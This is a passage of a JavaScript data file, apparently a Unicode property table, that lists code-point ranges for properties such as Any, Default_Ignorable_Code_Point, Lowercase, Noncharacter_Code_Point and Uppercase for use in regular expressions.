1\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCC\u0BD0\u0BD7\u0C00-\u0C03\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D-\u0C44\u0C46-\u0C48\u0C4A-\u0C4C\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCC\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CF1\u0CF2\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D-\u0D44\u0D46-\u0D48\u0D4A-\u0D4C\u0D4E\u0D54-\u0D57\u0D5F-\u0D63\u0D7A-\u0D7F\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E46\u0E4D\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB9\u0EBB-\u0EBD\u0EC0-\u0EC4\u0EC6\u0ECD\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F71-\u0F81\u0F88-\u0F97\u0F99-\u0FBC\u1000-\u1036\u1038\u103B-\u103F\u1050-\u108F\u109A-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1713\u171F-\u1733\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17B3\u17B6-\u17C8\u17D7\u17DC\u1820-\u1878\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u1938\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A1B\u1A20-\u1A5E\u1A61-\u1A74\u1AA7\u1ABF\u1AC0\u1ACC-\u1ACE\u1B00-\u1B33\u1B35-\u1B43\u1B45-\u1B4C\u1B80-\u1BA9\u1BAC-\u1BAF\u1BBA-\u1BE5\u1BE7-\u1BF1\u1C00-\u1C36\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1DE7-\u1DF4\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u24B6-\u24E9\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u2E2F\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA674-\uA67B\uA67F-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA805\uA807-\uA827\uA840-\uA873\uA880-\uA8C3\uA8C5\uA8F2-\uA8F7\uA8FB\uA8FD-\uA8FF\uA90A-\uA92A\uA930-\uA952\uA960-\uA97C\uA980-\uA9B2\uA9B4-\uA9BF\uA9CF\uA9E0-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA60-\uAA76\uAA7A-\uAABE\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF5\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABEA\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD27\uDE80-\uDEA9\uDEAB\uDEAC\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC00-\uDC45\uDC71-\uDC75\uDC82-\uDCB8\uDCC2\uDCD0-\uDCE8\uDD00-\uDD32\uDD44-\uDD47\uDD50-\uDD72\uDD76\uDD80-\uDDBF\uDDC1-\uDDC4\uDDCE\uDDCF\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE34\uDE37\uDE3E\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEE8\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D-\uDF44\uDF47\uDF48\uDF4B\uDF4C\uDF50\uDF57\uDF5D-\uDF63]|\uD805[\uDC00-\uDC41\uDC43-\uDC45\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCC1\uDCC4\uDCC5\uDCC7\uDD80-\uDDB5\uDDB8-\uDDBE\uDDD8-\uDDDD\uDE00-\uDE3E\uDE40\uDE44\uDE80-\uDEB5\uDEB8\uDF00-\uDF1A\uDF1D-\uDF2A\uDF40-\uDF46]|\uD806[\uDC00-\uDC38\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B\uDD3C\uDD3F-\uDD42\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDDF\uDDE1\uDDE3\uDDE4\uDE00-\uDE32\uDE35-\uDE3E\uDE50-\uDE97\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC3E\uDC40\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD41\uDD43\uDD46\uDD47\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD96\uDD98\uDEE0-\uDEF6\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F\uDFE0\uDFE1\uDFE3\uDFF0\uDFF1]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9E]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD47\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83C[\uDD30-\uDD49\uDD50-\uDD69\uDD70-\uDD89]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'Any',
        'isBmpLast': true,
        'bmp': '\0-\uFFFF',
        'astral': '[\uD800-\uDBFF][\uDC00-\uDFFF]'
    },
    {
        'name': 'Default_Ignorable_Code_Point',
        'bmp': '\xAD\u034F\u061C\u115F\u1160\u17B4\u17B5\u180B-\u180F\u200B-\u200F\u202A-\u202E\u2060-\u206F\u3164\uFE00-\uFE0F\uFEFF\uFFA0\uFFF0-\uFFF8',
        'astral': '\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|[\uDB40-\uDB43][\uDC00-\uDFFF]'
    },
    {
        'name': 'Lowercase',
        'bmp': 'a-z\xAA\xB5\xBA\xDF-\xF6\xF8-\xFF\u0101\u0103\u0105\u0107\u0109\u010B\u010D\u010F\u0111\u0113\u0115\u0117\u0119\u011B\u011D\u011F\u0121\u0123\u0125\u0127\u0129\u012B\u012D\u012F\u0131\u0133\u0135\u0137\u0138\u013A\u013C\u013E\u0140\u0142\u0144\u0146\u0148\u0149\u014B\u014D\u014F\u0151\u0153\u0155\u0157\u0159\u015B\u015D\u015F\u0161\u0163\u0165\u0167\u0169\u016B\u016D\u016F\u0171\u0173\u0175\u0177\u017A\u017C\u017E-\u0180\u0183\u0185\u0188\u018C\u018D\u0192\u0195\u0199-\u019B\u019E\u01A1\u01A3\u01A5\u01A8\u01AA\u01AB\u01AD\u01B0\u01B4\u01B6\u01B9\u01BA\u01BD-\u01BF\u01C6\u01C9\u01CC\u01CE\u01D0\u01D2\u01D4\u01D6\u01D8\u01DA\u01DC\u01DD\u01DF\u01E1\u01E3\u01E5\u01E7\u01E9\u01EB\u01ED\u01EF\u01F0\u01F3\u01F5\u01F9\u01FB\u01FD\u01FF\u0201\u0203\u0205\u0207\u0209\u020B\u020D\u020F\u0211\u0213\u0215\u0217\u0219\u021B\u021D\u021F\u0221\u0223\u0225\u0227\u0229\u022B\u022D\u022F\u0231\u0233-\u0239\u023C\u023F\u0240\u0242\u0247\u0249\u024B\u024D\u024F-\u0293\u0295-\u02B8\u02C0\u02C1\u02E0-\u02E4\u0345\u0371\u0373\u0377\u037A-\u037D\u0390\u03AC-\u03CE\u03D0\u03D1\u03D5-\u03D7\u03D9\u03DB\u03DD\u03DF\u03E1\u03E3\u03E5\u03E7\u03E9\u03EB\u03ED\u03EF-\u03F3\u03F5\u03F8\u03FB\u03FC\u0430-\u045F\u0461\u0463\u0465\u0467\u0469\u046B\u046D\u046F\u0471\u0473\u0475\u0477\u0479\u047B\u047D\u047F\u0481\u048B\u048D\u048F\u0491\u0493\u0495\u0497\u0499\u049B\u049D\u049F\u04A1\u04A3\u04A5\u04A7\u04A9\u04AB\u04AD\u04AF\u04B1\u04B3\u04B5\u04B7\u04B9\u04BB\u04BD\u04BF\u04C2\u04C4\u04C6\u04C8\u04CA\u04CC\u04CE\u04CF\u04D1\u04D3\u04D5\u04D7\u04D9\u04DB\u04DD\u04DF\u04E1\u04E3\u04E5\u04E7\u04E9\u04EB\u04ED\u04EF\u04F1\u04F3\u04F5\u04F7\u04F9\u04FB\u04FD\u04FF\u0501\u0503\u0505\u0507\u0509\u050B\u050D\u050F\u0511\u0513\u0515\u0517\u0519\u051B\u051D\u051F\u0521\u0523\u0525\u0527\u0529\u052B\u052D\u052F\u0560-\u0588\u10D0-\u10FA\u10FD-\u10FF\u13F8-\u13FD\u1C80-\u1C88\u1D00-\u1DBF\u1E01\u1E03\u1E05\u1E07\u1E09\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1E1F\u1E21\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E2D\u1E2F\u1E31\u1E33\u1E35\u1E37\u1E39\u1E3B\u1E3D\u1E3F\u1E41\u1E43\u1E45\u1E47\u1E49\u1E4B\u1E4D\u1E4F\u1E51\u1E53\u1E55\u1E57\u1E59\u1E5B\u1E5D\u1E5F\u1E61\u1E63\u1E65\u1E67\u1E69\u1E6B\u1E6D\u1E6F\u1E71\u1E73\u1E75\u1E77\u1E79\u1E7B\u1E7D\u1E7F\u1E81\u1E83\u1E85\u1E87\u1E89\u1E8B\u1E8D\u1E8F\u1E91\u1E93\u1E95-\u1E9D\u1E9F\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u1EC9\u1ECB\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u1EF3\u1EF5\u1EF7\u1EF9\u1EFB\u1EFD\u1EFF-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB0-\u1FB4\u1FB6\u1FB7\u1FBE\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD0-\u1FD3\u1FD6\u1FD7\u1FE0-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u2071\u207F\u2090-\u209C\u210A\u210E\u210F\u2113\u212F\u2134\u2139\u213C\u213D\u2146-\u2149\u214E\u2170-\u217F\u2184\u24D0-\u24E9\u2C30-\u2C5F\u2C61\u2C65\u2C66\u2C68\u2C6A\u2C6C\u2C71\u2C73\u2C74\u2C76-\u2C7D\u2C81\u2C83\u2C85\u2C87\u2C89\u2C8B\u2C8D\u2C8F\u2C91\u2C93\u2C95\u2C97\u2C99\u2C9B\u2C9D\u2C9F\u2CA1\u2CA3\u2CA5\u2CA7\u2CA9\u2CAB\u2CAD\u2CAF\u2CB1\u2CB3\u2CB5\u2CB7\u2CB9\u2CBB\u2CBD\u2CBF\u2CC1\u2CC3\u2CC5\u2CC7\u2CC9\u2CCB\u2CCD\u2CCF\u2CD1\u2CD3\u2CD5\u2CD7\u2CD9\u2CDB\u2CDD\u2CDF\u2CE1\u2CE3\u2CE4\u2CEC\u2CEE\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA641\uA643\uA645\uA647\uA649\uA64B\uA64D\uA64F\uA651\uA653\uA655\uA657\uA659\uA65B\uA65D\uA65F\uA661\uA663\uA665\uA667\uA669\uA66B\uA66D\uA681\uA683\uA685\uA687\uA689\uA68B\uA68D\uA68F\uA691\uA693\uA695\uA697\uA699\uA69B-\uA69D\uA723\uA725\uA727\uA729\uA72B\uA72D\uA72F-\uA731\uA733\uA735\uA737\uA739\uA73B\uA73D\uA73F\uA741\uA743\uA745\uA747\uA749\uA74B\uA74D\uA74F\uA751\uA753\uA755\uA757\uA759\uA75B\uA75D\uA75F\uA761\uA763\uA765\uA767\uA769\uA76B\uA76D\uA76F-\uA778\uA77A\uA77C\uA77F\uA781\uA783\uA785\uA787\uA78C\uA78E\uA791\uA793-\uA795\uA797\uA799\uA79B\uA79D\uA79F\uA7A1\uA7A3\uA7A5\uA7A7\uA7A9\uA7AF\uA7B5\uA7B7\uA7B9\uA7BB\uA7BD\uA7BF\uA7C1\uA7C3\uA7C8\uA7CA\uA7D1\uA7D3\uA7D5\uA7D7\uA7D9\uA7F6\uA7F8-\uA7FA\uAB30-\uAB5A\uAB5C-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF41-\uFF5A',
        'astral': '\uD801[\uDC28-\uDC4F\uDCD8-\uDCFB\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDF80\uDF83-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD803[\uDCC0-\uDCF2]|\uD806[\uDCC0-\uDCDF]|\uD81B[\uDE60-\uDE7F]|\uD835[\uDC1A-\uDC33\uDC4E-\uDC54\uDC56-\uDC67\uDC82-\uDC9B\uDCB6-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDCEA-\uDD03\uDD1E-\uDD37\uDD52-\uDD6B\uDD86-\uDD9F\uDDBA-\uDDD3\uDDEE-\uDE07\uDE22-\uDE3B\uDE56-\uDE6F\uDE8A-\uDEA5\uDEC2-\uDEDA\uDEDC-\uDEE1\uDEFC-\uDF14\uDF16-\uDF1B\uDF36-\uDF4E\uDF50-\uDF55\uDF70-\uDF88\uDF8A-\uDF8F\uDFAA-\uDFC2\uDFC4-\uDFC9\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E]|\uD83A[\uDD22-\uDD43]'
    },
    {
        'name': 'Noncharacter_Code_Point',
        'bmp': '\uFDD0-\uFDEF\uFFFE\uFFFF',
        'astral': '[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]'
    },
    {
        'name': 'Uppercase',
        'bmp': 'A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1C90-\u1CBA\u1CBD-\u1CBF\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2160-\u216F\u2183\u24B6-\u24CF\u2C00-\u2C2F\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AE\uA7B0-\uA7B4\uA7B6\uA7B8\uA7BA\uA7BC\uA7BE\uA7C0\uA7C2\uA7C4-\uA7C7\uA7C9\uA7D0\uA7D6\uA7D8\uA7F5\uFF21-\uFF3A',
